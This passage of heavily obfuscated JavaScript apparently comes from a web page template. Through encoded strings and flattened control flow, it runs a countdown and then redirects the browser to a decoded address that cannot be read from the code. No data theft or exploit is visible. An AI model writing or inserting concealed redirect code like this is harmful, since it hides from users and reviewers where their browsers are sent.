C6qbRze[LDBtzI<0xa9?LDBtzI<0x29?LDBtzI+0x32:LDBtzI<0x29?LDBtzI-0x55:LDBtzI<0x29?LDBtzI+0x54:LDBtzI>0x29?LDBtzI>0x29?LDBtzI-0x2a:LDBtzI+0x1d:LDBtzI-0x4b:LDBtzI-0x2a]},0x1);!(x2sOnye*=hdacoPf(0x56),x2sOnye-=0x31);return hdacoPf(0x64)}M4a8qe.S();return'T'},0x0),[kPhCeU(0x77)]:ukiRU1(-0x1c),az:(hdacoPf=M4a8qe.l=='aA')=>{if(hdacoPf&&jl48FrD.tDRwZn()){return'aB'}return M4a8qe.a=((CaevqWo==(M4a8qe.W=='av'?M4a8qe.ax:-0x1df)&&ag7Fx6r(0x151))[M4a8qe.i](RyMO3x),xNtg33E==M4a8qe.ay||woPyZcy)!=RyMO3x},bd:0x1d3,be:()=>CaevqWo=ukiRU1(-0x49),ae:x9i0rxB(()=>{return CaevqWo+=M4a8qe.ad},0x0),ay:-0x1c,r:x9i0rxB(()=>{return T83_39r+=ukiRU1(0x12),M4a8qe[ukiRU1(-0xb)](),CaevqWo-=0x1bb,x2sOnye-=0x188},0x0),[kPhCeU(0x69)]:-ukiRU1(-0xf),aX:()=>CaevqWo+=0xcc,[ukiRU1(0xb)]:x9i0rxB(()=>{return xNtg33E-=ukiRU1(-0xf)},0x0),i:qnuFH4m(0x68),j:qnuFH4m(0x58)+ukiRU1(-0xe),[ukiRU1(-0xc)]:x9i0rxB(()=>{return x2sOnye-=ukiRU1(-0xd)},0x0),A:0x4e,G:x9i0rxB(()=>{return xNtg33E+=xNtg33E+(M4a8qe[qnuFH4m(ukiRU1(0x13))]('C')?M4a8qe.E:0x144),M4a8qe[ukiRU1(-0xc)]()},0x0),bb:()=>xNtg33E=0x2b,[ukiRU1(0x15)]:0x1,[ukiRU1(-0xb)]:x9i0rxB(()=>{return xNtg33E+=0x1c2},0x0),k:qnuFH4m.apply(ukiRU1(-0x44),[0x43]),aY:kPhCeU(0x6f),aP:()=>(T83_39r+=0xfe,xNtg33E+=0x106,CaevqWo+=CaevqWo+(xNtg33E==0x1cc?0xf0:-0x54)),y:-0x17d,K:()=>(x2sOnye*=M4a8qe.J,x2sOnye-=0xbd),[kPhCeU(0x7f)]:-0x1b1,bC:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x23?hdacoPf-0x7:hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf>-0x23?hdacoPf<-0x23?hdacoPf-0x7:hdacoPf>-0x23?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf+0x22:hdacoPf+0x3a:hdacoPf+0x20:hdacoPf-0x40:hdacoPf-0x63:hdacoPf-0x36:hdacoPf+0x34:hdacoPf+0x23]},0x1);typeof(hdacoPf[LDBtzI(-0x1c)]=0x1,hdacoPf.BnuAG7A=-0x88);return hdacoPf.BnuAG7A>-kPhCeU(0x39)?hdacoPf[0xa4]:hdacoPf[0x0][LDBtzI(0x20)]?-0xa6:0x39},0x0),kPhCeU(0x37)),bD:x9i0rxB(hdacoPf=>{return hdacoPf+0x168},0x1),[ukiRU1(0xa)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4a?hdacoPf-0x1d:hdacoPf>0xca?hdacoPf-0x2:hdacoPf>0x4a?hdacoPf<0xca?hdacoPf>0x4a?hdacoPf>0x4a?hdacoPf<0x4a?hdacoPf+0x60:hdacoPf-0x4b:hdacoPf-0xd:hdacoPf+0x32:hdacoPf-0x2b:hdacoPf+0x29]},0x1);!(hdacoPf[ukiRU1(-0x45)]=LDBtzI(0x54),hdacoPf[ukiRU1(-0x8)]=hdacoPf[LDBtzI(0x4d)]);return hdacoPf[0x8]!=0x181&&(hdacoPf[0x8]!=0xc9&&hdacoPf[LDBtzI(0x8e)]-0x92)},0x0),0x1),bF:MnVgOK(x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x1,hdacoPf[0xf0]=-0x60);return hdacoPf[kPhCeU(0x74)]>-ukiRU1(-0x7)?hdacoPf[ukiRU1(-0x6)]:hdacoPf[kPhCeU(0x30)]!=0x1cc&&(hdacoPf[hdacoPf[ukiRU1(-0x5)]+ukiRU1(-0x4)]!=0xa4&&(hdacoPf[0x0]!=0x192&&hdacoPf[kPhCeU(0x30)]-(hdacoPf[ukiRU1(-0x5)]+0xfd)))},0x0),0x1),bG:x9i0rxB(hdacoPf=>{return hdacoPf.o?0xd4:-0x4},0x1)});while(T83_39r+xNtg33E+CaevqWo+x2sOnye!=0x13e){var SpmFb8K,xCFc0w,RyMO3x,HDnhvas,SpmFb8K,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO;function FBARbe4(hdacoPf){return C6qbRze[hdacoPf>0x7f?hdacoPf-0x29:hdacoPf>-0x1?hdacoPf<-0x1?hdacoPf+0x51:hdacoPf<-0x1?hdacoPf-0x26:hdacoPf>0x7f?hdacoPf+0x3f:hdacoPf>-0x1?hdacoPf-0x0:hdacoPf+0x3e:hdacoPf-0x30]}switch(T83_39r+xNtg33E+CaevqWo+x2sOnye){case 0x14:case jl48FrD.JejHcI>-ukiRU1(-0x34)?ukiRU1(0x22):-0xa8:!(M4a8qe[ukiRU1(-0x3)]=(M4a8qe.e==-0xb||tiPUYpH)(hdacoPf,TsRC99G=-(CaevqWo==T83_39r-0x110||M4a8qe)[kPhCeU(0x77)]),M4a8qe.G());break;case M4a8qe.bC(M4a8qe):case ukiRU1(-0x1):delete M4a8qe.bp;if(T83_39r==0x45&&jl48FrD.JejHcI>-0x11){typeof(T83_39r+=0x1bc,xNtg33E*=ukiRU1(-0x1f),xNtg33E-=M4a8qe.W,CaevqWo+=M4a8qe.p==-0x5e?M4a8qe.Z:-0x1bb,x2sOnye+=0xb2);break}var [FwGDxkr]=typeof M4a8qe.l==qnuFH4m(0x6b)+qnuFH4m(0x6c)?ag7Fx6r(-kPhCeU(0xab)):nKns5M;xNtg33E+=0x1c;break;case M4a8qe[kPhCeU(0x77)]:typeof(M4a8qe.bk='bl',xNtg33E*=0x2,xNtg33E+=0x7);break;case!(jl48FrD.U0TIlI>-0x1d)?kPhCeU(0x54):0x16a:if(M4a8qe[ukiRU1(0x0)]()=='T'){break}case M4a8qe.bD(CaevqWo):case jl48FrD.PB9F5Yy()?0x2d9:FBARbe4(0x4c):case!(jl48FrD.JejHcI>-FBARbe4(0x17))?0x1d:0x3ec:!(SpmFb8K=(M4a8qe[kPhCeU(0x66)]=='ab'||FwGDxkr)[qnuFH4m(kPhCeU(0x44))][kPhCeU(0x4f)][ukiRU1(0x2)],x2sOnye+=0xb2,M4a8qe.d=!0x0);break;case 0x345:case 0xd6:case!jl48FrD.PB9F5Yy()?0x54:ukiRU1(-0x29):case M4a8qe[kPhCeU(0x95)]?ukiRU1(0x19):0x6a:typeof(xCFc0w=((xNtg33E==(M4a8qe[FBARbe4(0x4e)]==0xc9?'aj':FBARbe4(0x70))||ag7Fx6r(kPhCeU(0x65)))[M4a8qe.i](woPyZcy),M4a8qe[FBARbe4(0x4f)](),qnuFH4m(0x6d)),xNtg33E+=ukiRU1(0x29));break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?M4a8qe.aY:null:typeof(M4a8qe.az(),M4a8qe.aD());break;case ukiRU1(0x5):case jl48FrD.JejHcI>-0x11?0x201:-0x7a:case 0x33d:case 0x26d:return LDBtzI(this,M4a8qe[kPhCeU(0x80)]=='I'?ag7Fx6r(-0x92):LYYIim_);case jl48FrD.zdySRq>-0x6?0xbb:-0xa3:case FBARbe4(0x12):typeof(M4a8qe.bb(),T83_39r*=0x2,T83_39r-=0x441,xNtg33E+=M4a8qe[ukiRU1(0x6)],CaevqWo+=0x1bb,x2sOnye+=x2sOnye+M4a8qe.bd);break;case 0xb5:case 0x293:case 0x37:!(M4a8qe.bt='bu',RyMO3x=QLIs3w[(x2sOnye==-FBARbe4(0x22)?M4a8qe:ag7Fx6r(0x11f))[kPhCeU(0x80)]](zegQyDO),T83_39r+=CaevqWo==-FBARbe4(0x18)?M4a8qe.au:0xb8);break;case jl48FrD.zdySRq>-0x6?0x57:-0x35:case 0x20a:default:case jl48FrD.zdySRq>-0x6?0x2e0:ukiRU1(0x20):M4a8qe.bw='bx';if(ukiRU1(-0x23)){void(T83_39r+=x2sOnye+(xNtg33E+(x2sOnye-0x200)),xNtg33E+=T83_39r-0x11b,M4a8qe.aX(),x2sOnye*=kPhCeU(0x5a),x2sOnye+=0xc4);break}!(T83_39r+=xNtg33E-FBARbe4(0x53),CaevqWo-=kPhCeU(0x6f),M4a8qe.o=kPhCeU(0x82));break;case!jl48FrD.PB9F5Yy()?0xda:0x111:case!jl48FrD.tDRwZn()?0x44:0x374:case jl48FrD.HZHyhOW>-0x7?0x2a2:0x72:!(delete M4a8qe.bs,M4a8qe.a=(CaevqWo==-0x1df?zegQyDO:ag7Fx6r(-kPhCeU(0x87)))=='',T83_39r+=0xbe,xNtg33E+=xNtg33E-0x30c,CaevqWo-=kPhCeU(0x6f));break;case M4a8qe[FBARbe4(0x55)](T83_39r):case 0x37b:case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?-0x7e:0x2de:case jl48FrD.tDRwZn()?0x23f:-0x49:!(HDnhvas=((xNtg33E==-ukiRU1(-0x18)?ag7Fx6r(0x3ce):ag7Fx6r(-0x22d))((M4a8qe.aJ=ag7Fx6r(ukiRU1(0x17)))[qnuFH4m(0x6e)])[M4a8qe.k](M4a8qe.aK=xCFc0w),(M4a8qe.aL=M4a8qe)[FBARbe4(0x61)]),M4a8qe[kPhCeU(0x84)]());break;case 0xf8:typeof(SpmFb8K=(M4a8qe.x=FwGDxkr)[qnuFH4m(FBARbe4(0x16))][ukiRU1(-0x2a)][ukiRU1(0x2)],xNtg33E+=M4a8qe.j[qnuFH4m(FBARbe4(0x5))]==0x8?0x18c:-0x64,x2sOnye+=M4a8qe.y,M4a8qe.d=!0x0);break;case jl48FrD.U0TIlI>-ukiRU1(0xc)?M4a8qe.bF(xNtg33E):null:if(kPhCeU(0x56)){M4a8qe.aP();break}void(iBSzhi=(M4a8qe[ukiRU1(0xd)]==0x138?ag7Fx6r(0x32a):ag7Fx6r(-kPhCeU(0x87)))(x9i0rxB(()=>{var hdacoPf=qnuFH4m.apply(void 0x0,[0x6f]);if((HDnhvas-=0x1,ag7Fx6r(-0x22d)(M4a8qe[kPhCeU(0x66)])[qnuFH4m(0x43)](HDnhvas),HDnhvas)<=0x0){var LDBtzI=(ag7Fx6r(-kPhCeU(0x9c))(iBSzhi),QLIs3w[hdacoPf](qnuFH4m(ukiRU1(0x27))));window[qnuFH4m(0x5f)][M4a8qe[ukiRU1(0xf)]]=LDBtzI}},0x0),xNtg33E+0x322),M4a8qe.aR());break;case jl48FrD.tDRwZn()?0x103:kPhCeU(0x89):M4a8qe=FBARbe4(0x28);if(xNtg33E==x2sOnye+M4a8qe.p&&jl48FrD.PB9F5Yy()){M4a8qe.r();break}var [FwGDxkr]=nKns5M;!(M4a8qe.s(),x2sOnye-=0x23a);break;case 0x7:if(x2sOnye==0x84){typeof(T83_39r-=0xbe,xNtg33E+=0x207);break}if((M4a8qe[qnuFH4m(0x71)+qnuFH4m(0x72)+'ty']('aT')||M4a8qe)[ukiRU1(-0x3)]){xNtg33E+=0xee;break}xNtg33E+=M4a8qe[ukiRU1(0x7)]==0x52?M4a8qe.aW:0x128;break;case!(jl48FrD.HZHyhOW>-kPhCeU(0x8a))?-0xe9:0x2a7:case 0x13a:!(M4a8qe.be(),T83_39r-=ukiRU1(0x12),xNtg33E-=0x52,CaevqWo+=0x1bb,x2sOnye+=xNtg33E==0x17a?0x83:-0x8);break;case M4a8qe.bG(M4a8qe):case 0x345:case!jl48FrD.PB9F5Yy()?-0x32:0x2a8:case 0x39e:T83_39r+=FBARbe4(0x5e);break;case jl48FrD.PB9F5Yy()?M4a8qe.d?0x107:0x36:void 0x0:typeof(_b8gES=SpmFb8K[M4a8qe[kPhCeU(0x8d)]]('-'),gih7IbY=_b8gES[(x2sOnye==FBARbe4(0x25)?M4a8qe:M4a8qe)[FBARbe4(0x60)]],M4a8qe.ae());break;case!(jl48FrD.JejHcI>-0x11)?null:xNtg33E!=0x192&&(xNtg33E!=0x26c&&(xNtg33E!=0x1c5&&(xNtg33E!=0x196&&xNtg33E-0x15b))):void((xNtg33E==0x2ab?ag7Fx6r(-ukiRU1(-0x3d)):x2sOnye)((M4a8qe[ukiRU1(0x16)]==-0x21?kPhCeU(0x35):ag7Fx6r(FBARbe4(0x62)))[qnuFH4m.call(FBARbe4(0x7),0x6e)])[qnuFH4m(ukiRU1(0x18))](xCFc0w),T83_39r+=0x152,xNtg33E-=0xdf,CaevqWo-=ukiRU1(-0xa),M4a8qe.o=ukiRU1(0x9));break;case xNtg33E-0x18c:case!(jl48FrD.O8eGKH>-0xa)?0xd3:0x1a7:case ukiRU1(0x19):M4a8qe.bz='bA';if(x2sOnye==-FBARbe4(0x22)&&!0x1){M4a8qe.aZ();break}if(M4a8qe.ba()){void(T83_39r-=0xbe,xNtg33E+=CaevqWo+0x3ad,CaevqWo+=T83_39r+FBARbe4(0x65));break}typeof(T83_39r-=0xbe,xNtg33E-=0x3a,CaevqWo+=FBARbe4(0x41));break;case jl48FrD.U0TIlI>-0x1d?0x388:0xec:case 0x95:case 0x29f:case CaevqWo!=-ukiRU1(0x1b)&&CaevqWo+0x21a:typeof(woPyZcy=gih7IbY,zegQyDO=ag7Fx6r(-kPhCeU(0x3c))(qnuFH4m[kPhCeU(0x38)](void 0x0,[0x73]))[M4a8qe.g](),xNtg33E+=0x2f,M4a8qe[ukiRU1(0x1c)]=!0x1);break;case 0xf9:typeof(x2sOnye-=0xc0,M4a8qe.c=!0x1)}}}},xNtg33E;xNtg33E=xNtg33E;if(LDBtzI==qnuFH4m(0x74)&&jl48FrD.U0TIlI>-ukiRU1(0xc)){nKns5M=[]}xNtg33E=LDBtzI==woPyZcy.ZSLhoX4&&jl48FrD.zdySRq>-ukiRU1(-0x46)?FBARbe4[hdacoPf]||(FBARbe4[hdacoPf]=function(...LDBtzI){return nKns5M=LDBtzI,T83_39r[hdacoPf].call(this,qnuFH4m(0x75))}):T83_39r[hdacoPf](qnuFH4m(0x76));return LYYIim_==qnuFH4m(0x77)?{ExX473z:xNtg33E}:xNtg33E}function ag7Fx6r(hdacoPf){var LDBtzI,LYYIim_,T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf>0x5d?hdacoPf<0xdd?hdacoPf>0xdd?hdacoPf+0x33:hdacoPf-0x5e:hdacoPf-0x21:hdacoPf-0x56]}!(LDBtzI=qnuFH4m(0x96),LYYIim_=[qnuFH4m(0x92)],T83_39r=T83_39r);switch(hdacoPf){case-0x2c5:return Dnz6Bwq[qnuFH4m(0x78)]||ifFvxWW[qnuFH4m(0x78)];case-0x22d:return Dnz6Bwq.$||ifFvxWW.$;case 0x4a:return Dnz6Bwq[ukiRU1(0x1d)]||ifFvxWW[ukiRU1(0x1d)];case jl48FrD.tDRwZn()?xNtg33E(0xc7):ukiRU1(-0x34):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[0x79])]||ifFvxWW[qnuFH4m(0x79)];case 0x151:return Dnz6Bwq[qnuFH4m(0x7a)]||ifFvxWW[qnuFH4m(0x7a)];case jl48FrD.HZHyhOW>-xNtg33E(0xba)?-0x171:null:return Dnz6Bwq[qnuFH4m(xNtg33E(0xc8))]||ifFvxWW[qnuFH4m.call(void 0x0,ukiRU1(0x1f))];case 0x121:return Dnz6Bwq[qnuFH4m(0x7c)]||ifFvxWW[qnuFH4m(xNtg33E(0xc9))];case-0x92:return Dnz6Bwq[qnuFH4m(0x7d)]||ifFvxWW[qnuFH4m(0x7d)];case 0x11f:T83_39r=qnuFH4m.apply(void 0x0,[0x7e])||ifFvxWW[qnuFH4m(0x7f)+qnuFH4m(ukiRU1(0x21))+'sk'];break;case jl48FrD.U0TIlI>-0x1d?-xNtg33E(0xb7):ukiRU1(-0x44):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[xNtg33E(0xcb)])]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x81])];case jl48FrD.JejHcI>-ukiRU1(-0x34)?0x3ce:-0x7c:return Dnz6Bwq[qnuFH4m(0x82)]||ifFvxWW[qnuFH4m(0x82)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xc0):-0xdd:T83_39r=qnuFH4m.call(xNtg33E(0x65),0x83)+'nt'||ifFvxWW[qnuFH4m(0x84)];break;case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?0x57:0x32a:return Dnz6Bwq[qnuFH4m[xNtg33E(0x68)](xNtg33E(0x65),[0x85])+qnuFH4m(0x86)]||ifFvxWW[qnuFH4m.apply(void 0x0,[0x85])+qnuFH4m(0x86)];case-xNtg33E(0xcc):return Dnz6Bwq[kPhCeU+qnuFH4m(0x88)+xNtg33E(0xbf)]||ifFvxWW[qnuFH4m(0x89)];case!(jl48FrD.JejHcI>-xNtg33E(0x75))?0xf:0x1e8:T83_39r=qnuFH4m(0x8a)||ifFvxWW[qnuFH4m(0x8a)];break;case 0x81:T83_39r=qnuFH4m(0x8b)||ifFvxWW[qnuFH4m(0x8b)];break;case 0x903:T83_39r=qnuFH4m(0x8c)||ifFvxWW[qnuFH4m.apply(void 0x0,[xNtg33E(0xcd)])];break;case 0x136a:return Dnz6Bwq[qnuFH4m(0x8d)+'on']||ifFvxWW[qnuFH4m(0x5f)];case jl48FrD.PB9F5Yy()?0x316:ukiRU1(-0x2b):return Dnz6Bwq[qnuFH4m(xNtg33E(0xdc))]||ifFvxWW[qnuFH4m(0x8e)];case jl48FrD.U0TIlI>-xNtg33E(0xb5)?0xca2:0x31:T83_39r=qnuFH4m(0x8f)||ifFvxWW[qnuFH4m(0x8f)];break;case 0xc73:T83_39r=iBSzhi[ukiRU1(-0x1c)]+'pe'||ifFvxWW[qnuFH4m(ukiRU1(0x30))];break;case 0x1327:return Dnz6Bwq[LYYIim_[xNtg33E(0x60)]]||ifFvxWW[qnuFH4m(0x92)];case 0xc79:return Dnz6Bwq[qnuFH4m(0x93)]||ifFvxWW[M4a8qe];case!(jl48FrD.U0TIlI>-ukiRU1(0xc))?xNtg33E(0xce):0x38c:T83_39r=qnuFH4m(0x94)+'nt'||ifFvxWW[qnuFH4m.call(void 0x0,0x95)];break;case jl48FrD.tDRwZn()?0x1083:-0xe9:return Dnz6Bwq[LDBtzI]||ifFvxWW[qnuFH4m.call(void 0x0,0x96)];case 0xed5:return Dnz6Bwq[qnuFH4m(xNtg33E(0xcf))]||ifFvxWW[qnuFH4m(ukiRU1(0x26))];case jl48FrD.zdySRq>-xNtg33E(0x63)?0x40d:0xb9:return Dnz6Bwq[qnuFH4m(0x98)]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x98])];case 0x12b7:T83_39r=qnuFH4m(0x99)||ifFvxWW[qnuFH4m(0x99)];break;case 0x1143:T83_39r=qnuFH4m(0x9a)||ifFvxWW[qnuFH4m(0x9b)+'on'];break;case 0x103c:return Dnz6Bwq[qnuFH4m(0x9c)]||ifFvxWW[qnuFH4m(0x9c)];case 0x462:return Dnz6Bwq[qnuFH4m(0x9d)]||ifFvxWW[qnuFH4m(0x9d)];case jl48FrD.O8eGKH>-0xa?0x11dc:xNtg33E(0xd0):T83_39r=qnuFH4m.apply(void 0x0,[xNtg33E(0xd1)])||ifFvxWW[qnuFH4m(ukiRU1(0x28))];break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?0x1299:-xNtg33E(0x84):return Dnz6Bwq[qnuFH4m(0x9f)]||ifFvxWW[qnuFH4m(0xa0)+qnuFH4m.apply(xNtg33E(0x65),[0xa1])];case 0xc97:T83_39r=qnuFH4m(0xa2)+qnuFH4m.call(ukiRU1(-0x44),0xa3)+'or'||ifFvxWW[qnuFH4m(0xa4)];break;case jl48FrD.O8eGKH>-xNtg33E(0x71)?0x54d:0xd5:return Dnz6Bwq[qnuFH4m(0xa5)]||ifFvxWW[qnuFH4m[xNtg33E(0x6f)](void 0x0,0xa5)];case 0x798:T83_39r=qnuFH4m(0xa6)||ifFvxWW[qnuFH4m(0xa6)];break;case 0x82d:T83_39r=qnuFH4m(xNtg33E(0xd2))||ifFvxWW[qnuFH4m(ukiRU1(0x29))];break;case 0x1349:T83_39r=qnuFH4m(ukiRU1(0x2a))||ifFvxWW[qnuFH4m(0xa9)+qnuFH4m(0xaa)];break;case jl48FrD.PB9F5Yy()?0xcbf:-xNtg33E(0xa8):return Dnz6Bwq[qnuFH4m(xNtg33E(0x97))+qnuFH4m(0xab)+'te']||ifFvxWW[qnuFH4m(0xac)];case!(jl48FrD.JejHcI>-0x11)?-xNtg33E(0xd3):0xbe3:return Dnz6Bwq[qnuFH4m(0xad)]||ifFvxWW[qnuFH4m(0xad)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xd2):ukiRU1(0x2b):T83_39r=qnuFH4m(0xae)||ifFvxWW[qnuFH4m(0xaf)+'te'];break;case 0x1081:return Dnz6Bwq[qnuFH4m[xNtg33E(0x6f)](ukiRU1(-0x44),0xb0)]||ifFvxWW[qnuFH4m(0xb0)];case 0x9ec:T83_39r=qnuFH4m(0xb1)||ifFvxWW[qnuFH4m(0xb1)];break;case 0xb0a:return Dnz6Bwq[qnuFH4m(0xb2)]||ifFvxWW[qnuFH4m.call(void 0x0,0xb2)];case 0xfed:T83_39r=qnuFH4m(0xb3)||ifFvxWW[qnuFH4m(0xb3)];break;case 0x69c:T83_39r=qnuFH4m(0xb4)||ifFvxWW[qnuFH4m(0xb4)]}return Dnz6Bwq[T83_39r]||ifFvxWW[T83_39r]}MnVgOK(eE8EFg,ukiRU1(-0x42));function eE8EFg(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x6c?hdacoPf>-0x14?hdacoPf>0x6c?hdacoPf+0x28:hdacoPf<-0x14?hdacoPf+0x48:hdacoPf<-0x14?hdacoPf+0x1b:hdacoPf<0x6c?hdacoPf+0x13:hdacoPf-0x26:hdacoPf-0x63:hdacoPf+0x2d]},0x1);!(hdacoPf[ukiRU1(-0x45)]=ukiRU1(-0x42),hdacoPf[ukiRU1(0x2e)]=hdacoPf.tgXXWZ,hdacoPf[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',hdacoPf[ukiRU1(0x2c)]=-ukiRU1(0x2d),hdacoPf[LDBtzI(0x67)]=''+(hdacoPf[hdacoPf[0x5d]+ukiRU1(0x2d)]||''),hdacoPf[ukiRU1(0x2e)]=hdacoPf[ukiRU1(0x2f)].length,hdacoPf[hdacoPf[ukiRU1(0x2c)]+0x8e]=[],hdacoPf.Ju4Uu2i=LDBtzI(-0x11),hdacoPf[LDBtzI(0x69)]=ukiRU1(-0x49),hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]=-0x1);for(let LYYIim_=0x0;LYYIim_<hdacoPf[LDBtzI(0x66)];LYYIim_++){hdacoPf[hdacoPf[0x5d]+0x93]=hdacoPf[0x1].indexOf(hdacoPf.O38Lk6[LYYIim_]);if(hdacoPf[hdacoPf[0x5d]+(hdacoPf[0x5d]+0x11d)]===-0x1){continue}if(hdacoPf[ukiRU1(0x11)]<0x0){hdacoPf[0x7]=hdacoPf[0x9]}else{void(hdacoPf[0x7]+=hdacoPf[LDBtzI(0x2b)]*0x5b,hdacoPf.Ju4Uu2i|=hdacoPf[0x7]<<hdacoPf[LDBtzI(0x69)],hdacoPf[LDBtzI(0x69)]+=(hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]&0x1fff)>0x58?0xd:0xe);do{!(hdacoPf[hdacoPf[0x5d]+0x8e].push(hdacoPf.Ju4Uu2i&0xff),hdacoPf.Ju4Uu2i>>=0x8,hdacoPf.pYA51pY-=hdacoPf[0x5d]+ukiRU1(0x32))}while(hdacoPf.pYA51pY>ukiRU1(0x11));hdacoPf[0x7]=-0x1}}if(hdacoPf[LDBtzI(0x49)]>-0x1){var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x5?hdacoPf<0x85?hdacoPf>0x5?hdacoPf>0x85?hdacoPf+0x5:hdacoPf<0x5?hdacoPf-0x1d:hdacoPf-0x6:hdacoPf+0x57:hdacoPf-0x2e:hdacoPf-0x43]},0x1);hdacoPf[hdacoPf[LDBtzI(0x64)]+ukiRU1(0x33)].push((hdacoPf.Ju4Uu2i|hdacoPf[0x7]<<hdacoPf[T83_39r(0x82)])&0xff)}return hdacoPf[0x5d]>hdacoPf[ukiRU1(0x2c)]+0x39?hdacoPf[0x85]:YbUcaa0(hdacoPf[hdacoPf[0x5d]+0x8e])}function qnuFH4m(C6qbRze,hdacoPf,LDBtzI,LYYIim_=eE8EFg,T83_39r=ctaLtY){if(LDBtzI){return hdacoPf[ctaLtY[LDBtzI]]=qnuFH4m(C6qbRze,hdacoPf)}else{if(hdacoPf){[T83_39r,hdacoPf]=[LYYIim_(T83_39r),C6qbRze||LDBtzI]}}return hdacoPf?C6qbRze[T83_39r[hdacoPf]]:ctaLtY[C6qbRze]||(LDBtzI=(T83_39r[C6qbRze],LYYIim_),ctaLtY[C6qbRze]=LDBtzI(xtw_84[C6qbRze]))}function uF5ish(){return['mhv1lY',0x10,0x0,0x3f,'brYzXj',0x6,'length',void 0x0,0x1e,0x1,'apply',0xc,'nWBswf',0xe,0x22d,0x12,'TCA2zsh','call',0x2c,0xa,'QfJOqD','M5if7W',0x24,0x11,0x27,'MOgw8gt',0x25,0xd,0x16,0xf,0x1f,'SMNbX2u',0x3d,'id',0x45,0x48,0x52,0x57,0x93,0x42,!0x1,0x2f,0x41,0x23,0x2,0x59,'McxcPA',0x3,'i_Fwn4',0x5,'FPWyaQc',0x5c,0x34,0x64,0x3a,0x151,'m',0x87,'T','ad',0xcc,'le',0x9,'F','q',0xef,'c',0x8,0x2b,0x17,0xf0,0x60,'a','b',0x4d,'V',0xc9,'$t','p','al',0x173,'bc','j',0x138,!0x0,'bE','aM',0x1d,'v',0x1fb,'n',0x21,0x7,0x1bc,0x6a,'e','f','l',0x1d5,0x43,0x32e,0x26,0x113,'h','rc',0x229,0x7b,0x7c,0x80,0x81,0x2a7,0x8c,0x4b,0x97,0x70,0x9e,0xa7,0xa8,0x50,0x5d,0x8a,'DW_fCf','O38Lk6',0x91,'pYA51pY',0x92,0x8e]}function x9i0rxB(C6qbRze,hdacoPf){var LDBtzI=function(){return C6qbRze(...arguments)};Object['defineProperty'](LDBtzI,'length',{'value':hdacoPf,'configurable':true});return LDBtzI}
//]]>

//<![CDATA[
var OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC,i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,phTazKE,sQjhig,vTfFI4p,HCuH3b,GzbCdqC,mjDsMKd,Z97qQt,wI2iZUe,SXNJVOv;function BtUOc_(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x110?Nbwx3oB-0x18:Nbwx3oB<0x4b?Nbwx3oB-0x5b:Nbwx3oB<0x110?Nbwx3oB>0x110?Nbwx3oB-0x52:Nbwx3oB<0x110?Nbwx3oB<0x4b?Nbwx3oB-0x33:Nbwx3oB-0x4c:Nbwx3oB+0x3e:Nbwx3oB-0xe]}OmFJAmu=qCmmko9.call(this);function OoWCaQ(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xf0?Nbwx3oB>0x2b?Nbwx3oB>0xf0?Nbwx3oB+0x36:Nbwx3oB-0x2c:Nbwx3oB-0x4d:Nbwx3oB-0x1f]},0x1);Object.defineProperty(Nbwx3oB,HZR9NP(0x2e),{value:ZH7Vah,configurable:!0x0});return Nbwx3oB}var Iomebyj=[],PdTfHx=BtUOc_(0x4c),J1VxCCN=ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x26?Nbwx3oB-0x4:Nbwx3oB<0x26?Nbwx3oB+0x14:Nbwx3oB<0x26?Nbwx3oB+0x19:Nbwx3oB<0xeb?Nbwx3oB<0xeb?Nbwx3oB<0x26?Nbwx3oB+0x5c:Nbwx3oB>0xeb?Nbwx3oB-0x3e:Nbwx3oB-0x27:Nbwx3oB+0x2d:Nbwx3oB+0x55]},0x1);void(Nbwx3oB.length=ZH7Vah(0x27),Nbwx3oB[0x80]=Nbwx3oB.GQSKdot,Nbwx3oB[0x80]=ke4Q78(Nbwx3oB=>{var ZH7Vah;for(var OmFJAmu=0x10;OmFJAmu%0x4===0x0;OmFJAmu++){var HZR9NP=0x0;Nbwx3oB=Nbwx3oB.concat(ke4Q78(()=>{var ZH7Vah;HZR9NP++;if(HZR9NP===0x1){return[]}for(ZH7Vah=0xb;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return[]},0x0)())}for(ZH7Vah=0x2d;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return 